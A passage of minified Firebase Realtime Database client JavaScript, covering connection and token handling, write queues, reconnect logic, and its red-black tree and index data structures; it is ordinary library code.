refreshed"),this.appCheckToken_?this.tryAppCheck():this.connected_&&this.sendRequest("unappeck",{},function(){})},ku.prototype.tryAuth=function(){var n,t,e,r=this;this.connected_&&this.authToken_&&(t=function(t){t=Oo(t).claims;return!!t&&"object"==typeof t&&t.hasOwnProperty("iat")}(n=this.authToken_)?"auth":"gauth",e={cred:n},null===this.authOverride_?e.noauth=!0:"object"==typeof this.authOverride_&&(e.authvar=this.authOverride_),this.sendRequest(t,e,function(t){var e=t.s,t=t.d||"error";r.authToken_===n&&("ok"===e?r.invalidAuthTokenCount_=0:r.onAuthRevoked_(e,t))}))},ku.prototype.tryAppCheck=function(){var n=this;this.connected_&&this.appCheckToken_&&this.sendRequest("appcheck",{token:this.appCheckToken_},function(t){var e=t.s,t=t.d||"error";"ok"===e?n.invalidAppCheckTokenCount_=0:n.onAppCheckRevoked_(e,t)})},ku.prototype.unlisten=function(t,e){var n=t._path.toString(),r=t._queryIdentifier;this.log_("Unlisten called for "+n+" "+r),io(t._queryParams.isDefault()||!t._queryParams.loadsAllData(),"unlisten() called for non-default but complete query"),this.removeListen_(n,r)&&this.connected_&&this.sendUnlisten_(n,r,t._queryObject,e)},ku.prototype.sendUnlisten_=function(t,e,n,r){this.log_("Unlisten on "+t+" for "+e);t={p:t};r&&(t.q=n,t.t=r),this.sendRequest("n",t)},ku.prototype.onDisconnectPut=function(t,e,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("o",t,e,n):this.onDisconnectRequestQueue_.push({pathString:t,action:"o",data:e,onComplete:n})},ku.prototype.onDisconnectMerge=function(t,e,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("om",t,e,n):this.onDisconnectRequestQueue_.push({pathString:t,action:"om",data:e,onComplete:n})},ku.prototype.onDisconnectCancel=function(t,e){this.initConnection_(),this.connected_?this.sendOnDisconnect_("oc",t,null,e):this.onDisconnectRequestQueue_.push({pathString:t,action:"oc",data:null,onComplete:e})},ku.prototype.sendOnDisconnect_=function(t,e,n,r){n={p:e,d:n};this.log_("onDisconnect "+t,n),this.sendRequest(t,n,function(t){r&&setTimeout(function(){r(t.s,t.d)},Math.floor(0))})},ku.prototype.put=function(t,e,n,r){this.putInternal("p",t,e,n,r)},ku.prototype.merge=function(t,e,n,r){this.putInternal("m",t,e,n,r)},ku.prototype.putInternal=function(t,e,n,r,i){this.initConnection_();n={p:e,d:n};void 0!==i&&(n.h=i),this.outstandingPuts_.push({action:t,request:n,onComplete:r}),this.outstandingPutCount_++;r=this.outstandingPuts_.length-1;this.connected_?this.sendPut_(r):this.log_("Buffering put: "+e)},ku.prototype.sendPut_=function(e){var n=this,r=this.outstandingPuts_[e].action,t=this.outstandingPuts_[e].request,i=this.outstandingPuts_[e].onComplete;this.outstandingPuts_[e].queued=this.connected_,this.sendRequest(r,t,function(t){n.log_(r+" response",t),delete n.outstandingPuts_[e],n.outstandingPutCount_--,0===n.outstandingPutCount_&&(n.outstandingPuts_=[]),i&&i(t.s,t.d)})},ku.prototype.reportStats=function(t){var e=this;this.connected_&&(this.log_("reportStats",t={c:t}),this.sendRequest("s",t,function(t){"ok"!==t.s&&(t=t.d,e.log_("reportStats","Error sending stats: "+t))}))},ku.prototype.onDataMessage_=function(t){if("r"in t){this.log_("from server: "+Po(t));var e=t.r,n=this.requestCBHash_[e];n&&(delete this.requestCBHash_[e],n(t.b))}else{if("error"in t)throw"A server-side error has occurred: "+t.error;"a"in t&&this.onDataPush_(t.a,t.b)}},ku.prototype.onDataPush_=function(t,e){this.log_("handleServerMessage",t,e),"d"===t?this.onDataUpdate_(e.p,e.d,!1,e.t):"m"===t?this.onDataUpdate_(e.p,e.d,!0,e.t):"c"===t?this.onListenRevoked_(e.p,e.q):"ac"===t?this.onAuthRevoked_(e.s,e.d):"apc"===t?this.onAppCheckRevoked_(e.s,e.d):"sd"===t?this.onSecurityDebugPacket_(e):qs("Unrecognized action received from server: "+Po(t)+"\nAre you using the latest client?")},ku.prototype.onReady_=function(t,e){this.log_("connection ready"),this.connected_=!0,this.lastConnectionEstablishedTime_=(new Date).getTime(),this.handleTimestamp_(t),this.lastSessionId=e,this.firstConnection_&&this.sendConnectStats_(),this.restoreState_(),this.firstConnection_=!1,this.onConnectStatus_(!0)},ku.prototype.scheduleConnect_=function(t){var e=this;io(!this.realtime_,"Scheduling a connect when we're already connected/ing?"),this.establishConnectionTimer_&&clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=setTimeout(function(){e.establishConnectionTimer_=null,e.establishConnection_()},Math.floor(t))},ku.prototype.initConnection_=function(){!this.realtime_&&this.firstConnection_&&this.scheduleConnect_(0)},ku.prototype.onVisible_=function(t){t&&!this.visible_&&this.reconnectDelay_===this.maxReconnectDelay_&&(this.log_("Window became visible.  Reducing delay."),this.reconnectDelay_=Iu,this.realtime_||this.scheduleConnect_(0)),this.visible_=t},ku.prototype.onOnline_=function(t){t?(this.log_("Browser went online."),this.reconnectDelay_=Iu,this.realtime_||this.scheduleConnect_(0)):(this.log_("Browser went offline.  Killing connection."),this.realtime_&&this.realtime_.close())},ku.prototype.onRealtimeDisconnect_=function(){var t;this.log_("data client disconnected"),this.connected_=!1,this.realtime_=null,this.cancelSentTransactions_(),this.requestCBHash_={},this.shouldReconnect_()&&(this.visible_?this.lastConnectionEstablishedTime_&&(3e4<(new Date).getTime()-this.lastConnectionEstablishedTime_&&(this.reconnectDelay_=Iu),this.lastConnectionEstablishedTime_=null):(this.log_("Window isn't visible.  Delaying reconnect."),this.reconnectDelay_=this.maxReconnectDelay_,this.lastConnectionAttemptTime_=(new Date).getTime()),t=(new Date).getTime()-this.lastConnectionAttemptTime_,t=Math.max(0,this.reconnectDelay_-t),t=Math.random()*t,this.log_("Trying to reconnect in "+t+"ms"),this.scheduleConnect_(t),this.reconnectDelay_=Math.min(this.maxReconnectDelay_,1.3*this.reconnectDelay_)),this.onConnectStatus_(!1)},ku.prototype.establishConnection_=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,c,h,l=this;return Xi(this,function(t){switch(t.label){case 0:if(!this.shouldReconnect_())return[3,4];this.log_("Making a connection attempt"),this.lastConnectionAttemptTime_=(new Date).getTime(),this.lastConnectionEstablishedTime_=null,e=this.onDataMessage_.bind(this),n=this.onReady_.bind(this),r=this.onRealtimeDisconnect_.bind(this),i=this.id+":"+ku.nextConnectionId_++,h=this.lastSessionId,o=!1,s=null,a=function(){s?s.close():(o=!0,r())},c=function(t){io(s,"sendRequest call when we're not connected not allowed."),s.sendRequest(t)},this.realtime_={close:a,sendRequest:c},u=this.forceTokenRefresh_,this.forceTokenRefresh_=!1,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all([this.authTokenProvider_.getToken(u),this.appCheckTokenProvider_.getToken(u)])];case 2:return c=Ji.apply(void 0,[t.sent(),2]),u=c[0],c=c[1],o?Zs("getToken() completed but was canceled"):(Zs("getToken() completed. Creating connection."),this.authToken_=u&&u.accessToken,this.appCheckToken_=c&&c.token,s=new Ha(i,this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,e,n,r,function(t){na(t+" ("+l.repoInfo_.toString()+")"),l.interrupt("server_kill")},h)),[3,4];case 3:return h=t.sent(),this.log_("Failed to get token: "+h),o||(this.repoInfo_.nodeAdmin&&na(h),a()),[3,4];case 4:return[2]}})})},ku.prototype.interrupt=function(t){Zs("Interrupting connection for reason: "+t),this.interruptReasons_[t]=!0,this.realtime_?this.realtime_.close():(this.establishConnectionTimer_&&(clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=null),this.connected_&&this.onRealtimeDisconnect_())},ku.prototype.resume=function(t){Zs("Resuming connection for reason: "+t),delete this.interruptReasons_[t],Lo(this.interruptReasons_)&&(this.reconnectDelay_=Iu,this.realtime_||this.scheduleConnect_(0))},ku.prototype.handleTimestamp_=function(t){t-=(new Date).getTime();this.onServerInfoUpdate_({serverTimeOffset:t})},ku.prototype.cancelSentTransactions_=function(){for(var t=0;t<this.outstandingPuts_.length;t++){var e=this.outstandingPuts_[t];e&&"h"in e.request&&e.queued&&(e.onComplete&&e.onComplete("disconnect"),delete this.outstandingPuts_[t],this.outstandingPutCount_--)}0===this.outstandingPutCount_&&(this.outstandingPuts_=[])},ku.prototype.onListenRevoked_=function(t,e){e=e?e.map(function(t){return sa(t)}).join("$"):"default",e=this.removeListen_(t,e);e&&e.onComplete&&e.onComplete("permission_denied")},ku.prototype.removeListen_=function(t,e){var n,r=new eu(t).toString();return this.listens.has(r)?(n=(t=this.listens.get(r)).get(e),t.delete(e),0===t.size&&this.listens.delete(r)):n=void 0,n},ku.prototype.onAuthRevoked_=function(t,e){Zs("Auth token revoked: "+t+"/"+e),this.authToken_=null,this.forceTokenRefresh_=!0,this.realtime_.close(),"invalid_token"!==t&&"permission_denied"!==t||(this.invalidAuthTokenCount_++,3<=this.invalidAuthTokenCount_&&(this.reconnectDelay_=3e4,this.authTokenProvider_.notifyForInvalidToken()))},ku.prototype.onAppCheckRevoked_=function(t,e){Zs("App check token revoked: "+t+"/"+e),this.appCheckToken_=null,this.forceTokenRefresh_=!0,"invalid_token"!==t&&"permission_denied"!==t||(this.invalidAppCheckTokenCount_++,3<=this.invalidAppCheckTokenCount_&&this.appCheckTokenProvider_.notifyForInvalidToken())},ku.prototype.onSecurityDebugPacket_=function(t){this.securityDebugCallback_?this.securityDebugCallback_(t):"msg"in t&&console.log("FIREBASE: "+t.msg.replace("\n","\nFIREBASE: "))},ku.prototype.restoreState_=function(){var e,t,n,r;this.tryAuth(),this.tryAppCheck();try{for(var i=$i(this.listens.values()),o=i.next();!o.done;o=i.next()){var s=o.value;try{for(var a=(n=void 0,$i(s.values())),u=a.next();!u.done;u=a.next()){var c=u.value;this.sendListen_(c)}}catch(t){n={error:t}}finally{try{u&&!u.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}}}catch(t){e={error:t}}finally{try{o&&!o.done&&(t=i.return)&&t.call(i)}finally{if(e)throw e.error}}for(var h=0;h<this.outstandingPuts_.length;h++)this.outstandingPuts_[h]&&this.sendPut_(h);for(;this.onDisconnectRequestQueue_.length;){var l=this.onDisconnectRequestQueue_.shift();this.sendOnDisconnect_(l.action,l.pathString,l.data,l.onComplete)}for(h=0;h<this.outstandingGets_.length;h++)this.outstandingGets_[h]&&this.sendGet_(h)},ku.prototype.sendConnectStats_=function(){var t={};t["sdk.js."+Os.replace(/\./g,"-")]=1,go()?t["framework.cordova"]=1:mo()&&(t["framework.reactnative"]=1),this.reportStats(t)},ku.prototype.shouldReconnect_=function(){var t=$a.getInstance().currentlyOnline();return Lo(this.interruptReasons_)&&t},ku.nextPersistentConnectionId_=0,ku.nextConnectionId_=0,ku);function ku(t,e,n,r,i,o,s,a){var u=Tu.call(this)||this;if(u.repoInfo_=t,u.applicationId_=e,u.onDataUpdate_=n,u.onConnectStatus_=r,u.onServerInfoUpdate_=i,u.authTokenProvider_=o,u.appCheckTokenProvider_=s,u.authOverride_=a,u.id=ku.nextPersistentConnectionId_++,u.log_=ta("p:"+u.id+":"),u.interruptReasons_={},u.listens=new Map,u.outstandingPuts_=[],u.outstandingGets_=[],u.outstandingPutCount_=0,u.outstandingGetCount_=0,u.onDisconnectRequestQueue_=[],u.connected_=!1,u.reconnectDelay_=Iu,u.maxReconnectDelay_=Eu,u.securityDebugCallback_=null,u.lastSessionId=null,u.establishConnectionTimer_=null,u.visible_=!1,u.requestCBHash_={},u.requestNumber_=0,u.realtime_=null,u.authToken_=null,u.appCheckToken_=null,u.forceTokenRefresh_=!1,u.invalidAuthTokenCount_=0,u.invalidAppCheckTokenCount_=0,u.firstConnection_=!0,u.lastConnectionAttemptTime_=null,u.lastConnectionEstablishedTime_=null,a&&!bo())throw new Error("Auth override specified in options, but not supported on non Node.js platforms");return _u.getInstance().on("visible",u.onVisible_,u),-1===t.host.indexOf("fblocal")&&$a.getInstance().on("online",u.onOnline_,u),u}var Cu=(Au.Wrap=function(t,e){return new Au(t,e)},Au);function Au(t,e){this.name=t,this.node=e}var Nu,G=(Ru.prototype.getCompare=function(){return this.compare.bind(this)},Ru.prototype.indexedValueChanged=function(t,e){t=new Cu(ra,t),e=new Cu(ra,e);return 0!==this.compare(t,e)},Ru.prototype.minPost=function(){return Cu.MIN},Ru);function Ru(){}var Pu,fr=(Gi(Ou,Pu=G),Object.defineProperty(Ou,"__EMPTY_NODE",{get:function(){return Nu},set:function(t){Nu=t},enumerable:!1,configurable:!0}),Ou.prototype.compare=function(t,e){return oa(t.name,e.name)},Ou.prototype.isDefinedOn=function(t){throw oo("KeyIndex.isDefinedOn not expected to be called.")},Ou.prototype.indexedValueChanged=function(t,e){return!1},Ou.prototype.minPost=function(){return Cu.MIN},Ou.prototype.maxPost=function(){return new Cu(ia,Nu)},Ou.prototype.makePost=function(t,e){return io("string"==typeof t,"KeyIndex indexValue must always be a string."),new Cu(t,Nu)},Ou.prototype.toString=function(){return".key"},Ou);function Ou(){return null!==Pu&&Pu.apply(this,arguments)||this}var Du=new fr,xu=(Lu.prototype.getNext=function(){if(0===this.nodeStack_.length)return null;var t=this.nodeStack_.pop(),e=this.resultGenerator_?this.resultGenerator_(t.key,t.value):{key:t.key,value:t.value};if(this.isReverse_)for(t=t.left;!t.isEmpty();)this.nodeStack_.push(t),t=t.right;else for(t=t.right;!t.isEmpty();)this.nodeStack_.push(t),t=t.left;return e},Lu.prototype.hasNext=function(){return 0<this.nodeStack_.length},Lu.prototype.peek=function(){if(0===this.nodeStack_.length)return null;var t=this.nodeStack_[this.nodeStack_.length-1];return this.resultGenerator_?this.resultGenerator_(t.key,t.value):{key:t.key,value:t.value}},Lu);function Lu(t,e,n,r,i){void 0===i&&(i=null),this.isReverse_=r,this.resultGenerator_=i,this.nodeStack_=[];for(var o=1;!t.isEmpty();)if(o=e?n(t.key,e):1,r&&(o*=-1),o<0)t=this.isReverse_?t.left:t.right;else{if(0===o){this.nodeStack_.push(t);break}this.nodeStack_.push(t),t=this.isReverse_?t.right:t.left}}var Mu=(Fu.prototype.copy=function(t,e,n,r,i){return new Fu(null!=t?t:this.key,null!=e?e:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)},Fu.prototype.count=function(){return this.left.count()+1+this.right.count()},Fu.prototype.isEmpty=function(){return!1},Fu.prototype.inorderTraversal=function(t){return this.left.inorderTraversal(t)||!!t(this.key,this.value)||this.right.inorderTraversal(t)},Fu.prototype.reverseTraversal=function(t){return this.right.reverseTraversal(t)||t(this.key,this.value)||this.left.reverseTraversal(t)},Fu.prototype.min_=function(){return this.left.isEmpty()?this:this.left.min_()},Fu.prototype.minKey=function(){return this.min_().key},Fu.prototype.maxKey=function(){return this.right.isEmpty()?this.key:this.right.maxKey()},Fu.prototype.insert=function(t,e,n){var r=this,i=n(t,r.key);return(r=i<0?r.copy(null,null,null,r.left.insert(t,e,n),null):0===i?r.copy(null,e,null,null,null):r.copy(null,null,null,null,r.right.insert(t,e,n))).fixUp_()},Fu.prototype.removeMin_=function(){if(this.left.isEmpty())return qu.EMPTY_NODE;var t=this;return(t=(t=!t.left.isRed_()&&!t.left.left.isRed_()?t.moveRedLeft_():t).copy(null,null,null,t.left.removeMin_(),null)).fixUp_()},Fu.prototype.remove=function(t,e){var n,r=this;if(e(t,r.key)<0)r=(r=!(r.left.isEmpty()||r.left.isRed_()||r.left.left.isRed_())?r.moveRedLeft_():r).copy(null,null,null,r.left.remove(t,e),null);else{if(0===e(t,(r=!((r=r.left.isRed_()?r.rotateRight_():r).right.isEmpty()||r.right.isRed_()||r.right.left.isRed_())?r.moveRedRight_():r).key)){if(r.right.isEmpty())return qu.EMPTY_NODE;n=r.right.min_(),r=r.copy(n.key,n.value,null,null,r.right.removeMin_())}r=r.copy(null,null,null,null,r.right.remove(t,e))}return r.fixUp_()},Fu.prototype.isRed_=function(){return this.color},Fu.prototype.fixUp_=function(){var t=this;return t=(t=(t=t.right.isRed_()&&!t.left.isRed_()?t.rotateLeft_():t).left.isRed_()&&t.left.left.isRed_()?t.rotateRight_():t).left.isRed_()&&t.right.isRed_()?t.colorFlip_():t},Fu.prototype.moveRedLeft_=function(){var t=this.colorFlip_();return t=t.right.left.isRed_()?(t=(t=t.copy(null,null,null,null,t.right.rotateRight_())).rotateLeft_()).colorFlip_():t},Fu.prototype.moveRedRight_=function(){var t=this.colorFlip_();return t=t.left.left.isRed_()?(t=t.rotateRight_()).colorFlip_():t},Fu.prototype.rotateLeft_=function(){var t=this.copy(null,null,Fu.RED,null,this.right.left);return this.right.copy(null,null,this.color,t,null)},Fu.prototype.rotateRight_=function(){var t=this.copy(null,null,Fu.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,t)},Fu.prototype.colorFlip_=function(){var t=this.left.copy(null,null,!this.left.color,null,null),e=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,t,e)},Fu.prototype.checkMaxDepth_=function(){var t=this.check_();return Math.pow(2,t)<=this.count()+1},Fu.prototype.check_=function(){if(this.isRed_()&&this.left.isRed_())throw new Error("Red node has red child("+this.key+","+this.value+")");if(this.right.isRed_())throw new Error("Right child of ("+this.key+","+this.value+") is red");var t=this.left.check_();if(t!==this.right.check_())throw new Error("Black depths differ");return t+(this.isRed_()?0:1)},Fu.RED=!0,Fu.BLACK=!1,Fu);function Fu(t,e,n,r,i){this.key=t,this.value=e,this.color=null!=n?n:Fu.RED,this.left=null!=r?r:qu.EMPTY_NODE,this.right=null!=i?i:qu.EMPTY_NODE}ju.prototype.copy=function(t,e,n,r,i){return this},ju.prototype.insert=function(t,e,n){return new Mu(t,e,null)},ju.prototype.remove=function(t,e){return this},ju.prototype.count=function(){return 0},ju.prototype.isEmpty=function(){return!0},ju.prototype.inorderTraversal=function(t){return!1},ju.prototype.reverseTraversal=function(t){return!1},ju.prototype.minKey=function(){return null},ju.prototype.maxKey=function(){return null},ju.prototype.check_=function(){return 0},ju.prototype.isRed_=function(){return!1},Qa=ju;function ju(){}var Uu,qu=(Vu.prototype.insert=function(t,e){return new Vu(this.comparator_,this.root_.insert(t,e,this.comparator_).copy(null,null,Mu.BLACK,null,null))},Vu.prototype.remove=function(t){return new Vu(this.comparator_,this.root_.remove(t,this.comparator_).copy(null,null,Mu.BLACK,null,null))},Vu.prototype.get=function(t){for(var e,n=this.root_;!n.isEmpty();){if(0===(e=this.comparator_(t,n.key)))return n.value;e<0?n=n.left:0<e&&(n=n.right)}return null},Vu.prototype.getPredecessorKey=function(t){for(var e,n=this.root_,r=null;!n.isEmpty();){if(0===(e=this.comparator_(t,n.key))){if(n.left.isEmpty())return r?r.key:null;for(n=n.left;!n.right.isEmpty();)n=n.right;return n.key}e<0?n=n.left:0<e&&(n=(r=n).right)}throw new Error("Attempted to find predecessor key for a nonexistent key.  What gives?")},Vu.prototype.isEmpty=function(){return this.root_.isEmpty()},Vu.prototype.count=function(){return this.root_.count()},Vu.prototype.minKey=function(){return this.root_.minKey()},Vu.prototype.maxKey=function(){return this.root_.maxKey()},Vu.prototype.inorderTraversal=function(t){return this.root_.inorderTraversal(t)},Vu.prototype.reverseTraversal=function(t){return this.root_.reverseTraversal(t)},Vu.prototype.getIterator=function(t){return new xu(this.root_,null,this.comparator_,!1,t)},Vu.prototype.getIteratorFrom=function(t,e){return new xu(this.root_,t,this.comparator_,!1,e)},Vu.prototype.getReverseIteratorFrom=function(t,e){return new xu(this.root_,t,this.comparator_,!0,e)},Vu.prototype.getReverseIterator=function(t){return new xu(this.root_,null,this.comparator_,!0,t)},Vu.EMPTY_NODE=new Qa,Vu);function Vu(t,e){void 0===e&&(e=Vu.EMPTY_NODE),this.comparator_=t,this.root_=e}function Bu(t,e){return oa(t.name,e.name)}function Ku(t,e){return oa(t,e)}function Wu(t){return"number"==typeof t?"number:"+ua(t):"string:"+t}var Hu,zu,Gu,Qu,Yu=function(t){var e;t.isLeafNode()?(e=t.val(),io("string"==typeof e||"number"==typeof e||"object"==typeof e&&Do(e,".sv"),"Priority must be a string or number.")):io(t===Uu||t.isEmpty(),"priority of unexpected type."),io(t===Uu||t.getPriority().isEmpty(),"Priority nodes can't have a priority of their own.")},Xu=(Object.defineProperty($u,"__childrenNodeConstructor",{get:function(){return Hu},set:function(t){Hu=t},enumerable:!1,configurable:!0}),$u.prototype.isLeafNode=function(){return!0},$u.prototype.getPriority=function(){return this.priorityNode_},$u.prototype.updatePriority=function(t){return new $u(this.value_,t)},$u.prototype.getImmediateChild=function(t){return".priority"===t?this.priorityNode_:$u.__childrenNodeConstructor.EMPTY_NODE},$u.prototype.getChild=function(t){return lu(t)?this:".priority"===iu(t)?this.priorityNode_:$u.__childrenNodeConstructor.EMPTY_NODE},$u.prototype.hasChild=function(){return!1},$u.prototype.getPredecessorChildName=function(t,e){return null},$u.prototype.updateImmediateChild=function(t,e){return".priority"===t?this.updatePriority(e):e.isEmpty()&&".priority"!==t?this:$u.__childrenNodeConstructor.EMPTY_NODE.updateImmediateChild(t,e).updatePriority(this.priorityNode_)},$u.prototype.updateChild=function(t,e){var n=iu(t);return null===n?e:e.isEmpty()&&".priority"!==n?this:(io(".priority"!==n||1===ou(t),".priority must be the last token in a path"),this.updateImmediateChild(n,$u.__childrenNodeConstructor.EMPTY_NODE.updateChild(su(t),e)))},$u.prototype.isEmpty=function(){return!1},$u.prototype.numChildren=function(){return 0},$u.prototype.forEachChild=function(t,e){return!1},$u.prototype.val=function(t){return t&&!this.getPriority().isEmpty()?{".value":this.getValue(),".priority":this.getPriority().val()}:this.getValue()},$u.prototype.hash=function(){var t,e;return null===this.lazyHash_&&(t="",this.priorityNode_.isEmpty()||(t+="priority:"+Wu(this.priorityNode_.val())+":"),t+=(e=typeof this.value_)+":",t+="number"==e?ua(this.value_):this.value_,this.lazyHash_=js(t)),this.lazyHash_},$u.prototype.getValue=function(){return this.value_},$u.prototype.compareTo=function(t){return t===$u.__childrenNodeConstructor.EMPTY_NODE?1:t instanceof $u.__childrenNodeConstructor?-1:(io(t.isLeafNode(),"Unknown node type"),this.compareToLeafNode_(t))},$u.prototype.compareToLeafNode_=function(t){var e=typeof t.value_,n=typeof this.value_,r=$u.VALUE_TYPE_ORDER.indexOf(e),i=$u.VALUE_TYPE_ORDER.indexOf(n);return io(0<=r,"Unknown leaf type: "+e),io(0<=i,"Unknown leaf type: "+n),r===i?"object"==n?0:this.value_<t.value_?-1:this.value_===t.value_?0:1:i-r},$u.prototype.withIndex=function(){return this},$u.prototype.isIndexed=function(){return!0},$u.prototype.equals=function(t){return t===this||!!t.isLeafNode()&&(this.value_===t.value_&&this.priorityNode_.equals(t.priorityNode_))},$u.VALUE_TYPE_ORDER=["object","boolean","number","string"],$u);function $u(t,e){void 0===e&&(e=$u.__childrenNodeConstructor.EMPTY_NODE),this.value_=t,this.priorityNode_=e,this.lazyHash_=null,io(void 0!==this.value_&&null!==this.value_,"LeafNode shouldn't be created with null/undefined value."),Yu(this.priorityNode_)}function Ju(){return null!==Qu&&Qu.apply(this,arguments)||this}var Zu=new(Gi(Ju,Qu=G),Ju.prototype.compare=function(t,e){var n=t.node.getPriority(),r=e.node.getPriority(),r=n.compareTo(r);return 0===r?oa(t.name,e.name):r},Ju.prototype.isDefinedOn=function(t){return!t.getPriority().isEmpty()},Ju.prototype.indexedValueChanged=function(t,e){return!t.getPriority().equals(e.getPriority())},Ju.prototype.minPost=function(){return Cu.MIN},Ju.prototype.maxPost=function(){return new Cu(ia,new Xu("[PRIORITY-POST]",Gu))},Ju.prototype.makePost=function(t,e){t=zu(t);return new Cu(e,new Xu("[PRIORITY-POST]",t))},Ju.prototype.toString=function(){return".priority"},Ju),tc=Math.log(2),ec=(nc.prototype.nextBitIsOne=function(){var t=!(this.bits_&1<<this.current_);return this.current_--,t},nc);function nc(t){var e;this.count=(e=t+1,parseInt(Math.log(e)/tc,10)),this.current_=this.count-1;var n,r=(n=this.count,parseInt(Array(n+1).join("1"),2));this.bits_=t+1&r}var rc,ic,oc=function(c,t,h,e){c.sort(t);var l=function(t,e){var n=e-t;if(0==n)return null;if(1==n)return r=c[t],i=h?h(r):r,new Mu(i,r.node,Mu.BLACK,null,null);var n=parseInt(n/2,10)+t,t=l(t,n),e=l(n+1,e),r=c[n],i=h?h(r):r;return new Mu(i,r.node,Mu.BLACK,t,e)},n=function(t){for(var e=null,n=null,i=c.length,r=function(t,e){var n=i-t,r=i;i-=t;t=l(1+n,r),r=c[n],n=h?h(r):r;o(new Mu(n,r.node,e,null,t))},o=function(t){e=e?e.left=t:n=t},s=0;s<t.count;++s){var a=t.nextBitIsOne(),u=Math.pow(2,t.count-(s+1));a?r(u,Mu.BLACK):(r(u,Mu.BLACK),r(u,Mu.RED))}return n}(new ec(c.length));return new qu(e||t,n)},sc={},ac=(Object.defineProperty(uc,"Default",{get:function(){return io(Zu,"ChildrenNode.ts has not been loaded"),rc=rc||new uc({".priority":sc},{".priority":Zu})},enumerable:!1,configurable:!0}),uc.prototype.get=function(t){var e=xo(this.indexes_,t);if(!e)throw new Error("No index defined for "+t);return e instanceof qu?e:null},uc.prototype.hasIndex=function(t){return Do(this.indexSet_,t.toString())},uc.prototype.addIndex=function(t,e){io(t!==Du,"KeyIndex always exists and isn't meant to be added to the IndexMap.");for(var n=[],r=!1,i=e.getIterator(Cu.Wrap),o=i.getNext();o;)r=r||t.isDefinedOn(o.node),n.push(o),o=i.getNext();var s=r?oc(n,t.getCompare()):sc,a=t.toString(),u=Qi({},this.indexSet_);u[a]=t;e=Qi({},this.indexes_);return e[a]=s,new uc(e,u)},uc.prototype.addToIndexes=function(s,a){var u=this;return new uc(Mo(this.indexes_,function(t,e){var n=xo(u.indexSet_,e);if(io(n,"Missing index implementation for "+e),t===sc){if(n.isDefinedOn(s.node)){for(var r=[],i=a.getIterator(Cu.Wrap),o=i.getNext();o;)o.name!==s.name&&r.push(o),o=i.getNext();return r.push(s),oc(r,n.getCompare())}return sc}e=a.get(s.name),n=t;return(n=e?t.remove(new Cu(s.name,e)):n).insert(s,s.node)}),this.indexSet_)},uc.prototype.removeFromIndexes=function(n,r){return new uc(Mo(this.indexes_,function(t){if(t===sc)return t;var e=r.get(n.name);return e?t.remove(new Cu(n.name,e)):t}),this.indexSet_)},uc);function uc(t,e){this.indexes_=t,this.indexSet_=e}var cc,hc=(Object.defineProperty(lc,"EMPTY_NODE",{get:function(){return ic=ic||new lc(new qu(Ku),null,ac.Default)},enumerable:!1,configurable:!0}),lc.prototype.isLeafNode=function(){return!1},lc.prototype.getPriority=function(){return this.priorityNode_||ic},lc.prototype.updatePriority=function(t){return this.children_.isEmpty()?this:new lc(this.children_,t,this.indexMap_)},lc.prototype.getImmediateChild=function(t){if(".priority"===t)return this.getPriority();t=this.children_.get(t);return null===t?ic:t},lc.prototype.getChild=function(t){var e=iu(t);return null===e?this:this.getImmediateChild(e).getChild(su(t))},lc.prototype.hasChild=function(t){return null!==this.children_.get(t)},lc.prototype.updateImmediateChild=function(t,e){if(io(e,"We should always be passing snapshot nodes"),".priority"===t)return this.updatePriority(e);var n=new Cu(t,e),r=void 0,i=void 0,i=e.isEmpty()?(r=this.children_.remove(t),this.indexMap_.removeFromIndexes(n,this.children_)):(r=this.children_.insert(t,e),this.indexMap_.addToIndexes(n,this.children_)),n=r.isEmpty()?ic:this.priorityNode_;return new lc(r,n,i)},lc.prototype.updateChild=function(t,e){var n=iu(t);if(null===n)return e;io(".priority"!==iu(t)||1===ou(t),".priority must be the last token in a path");e=this.getImmediateChild(n).updateChild(su(t),e);return this.updateImmediateChild(n,e)},lc.prototype.isEmpty=function(){return this.children_.isEmpty()},lc.prototype.numChildren=function(){return this.children_.count()},lc.prototype.val=function(n){if(this.isEmpty())return null;var r={},i=0,o=0,s=!0;if(this.forEachChild(Zu,function(t,e){r[t]=e.val(n),i++,s&&lc.INTEGER_REGEXP_.test(t)?o=Math.max(o,Number(t)):s=!1}),!n&&s&&o<2*i){var t,e=[];for(t in r)e[t]=r[t];return e}return n&&!this.getPriority().isEmpty()&&(r[".priority"]=this.getPriority().val()),r},lc.prototype.hash=function(){var n;return null===this.lazyHash_&&(n="",this.getPriority().isEmpty()||(n+="priority:"+Wu(this.getPriority().val())+":"),this.forEachChild(Zu,function(t,e){e=e.hash();""!==e&&(n+=":"+t+":"+e)}),this.lazyHash_=""===n?"":js(n)),this.lazyHash_},lc.prototype.getPredecessorChildName=function(t,e,n){n=this.resolveIndex_(n);if(n){e=n.getPredecessorKey(new Cu(t,e));return e?e.name:null}return this.children_.getPredecessorKey(t)},lc.prototype.getFirstChildName=function(t){t=this.resolveIndex_(t);if(t){t=t.minKey();return t&&t.name}return this.children_.minKey()},lc.prototype.getFirstChild=function(t){t=this.getFirstChildName(t);return t?new Cu(t,this.children_.get(t)):null},lc.prototype.getLastChildName=function(t){t=this.resolveIndex_(t);if(t){t=t.maxKey();return t&&t.name}return this.children_.maxKey()},lc.prototype.getLastChild=function(t){t=this.getLastChildName(t);return t?new Cu(t,this.children_.get(t)):null},lc.prototype.forEachChild=function(t,e){t=this.resolveIndex_(t);return t?t.inorderTraversal(function(t){return e(t.name,t.node)}):this.children_.inorderTraversal(e)},lc.prototype.getIterator=function(t){return this.getIteratorFrom(t.minPost(),t)},lc.prototype.getIteratorFrom=function(t,e){var n=this.resolveIndex_(e);if(n)return n.getIteratorFrom(t,function(t){return t});for(var r=this.children_.getIteratorFrom(t.name,Cu.Wrap),i=r.peek();null!=i&&e.compare(i,t)<0;)r.getNext(),i=r.peek();return r},lc.prototype.getReverseIterator=function(t){return this.getReverseIteratorFrom(t.maxPost(),t)},lc.prototype.getReverseIteratorFrom=function(t,e){var n=this.resolveIndex_(e);if(n)return n.getReverseIteratorFrom(t,function(t){return 